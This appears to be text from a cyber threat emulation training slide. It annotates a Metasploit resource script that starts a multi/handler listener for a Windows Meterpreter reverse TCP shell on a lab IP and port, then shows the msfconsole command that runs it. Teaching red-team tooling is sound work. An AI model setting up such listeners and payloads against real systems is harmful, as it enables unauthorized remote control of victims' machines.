 CTE | Cyber Threat Emulation
Set up a listener
Tells Metasploit to
open a listener
Tells Metasploit what
payload to use
Listening host
Listening port
Tells the script to start
the listener as a job
Starts the listener
GNU nano 2.9.5 startlistener.rc
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.111.179
set lport 5555
exploit -j
root@kali:~/Desktop# msfconsole -r startlistener.rc